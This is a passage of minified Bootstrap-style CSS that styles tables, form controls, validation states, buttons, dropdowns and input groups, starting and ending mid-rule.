#ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,select.form-group-sm .form-control{height:30px;line-height:30px}textarea.input-sm,textarea.form-group-sm .form-control,select[multiple].input-sm,select[multiple].form-group-sm .form-control{height:auto}.input-lg,.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg,select.form-group-lg .form-control{height:46px;line-height:46px}textarea.input-lg,textarea.form-group-lg .form-control,select[multiple].input-lg,select[multiple].form-group-lg .form-control{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group 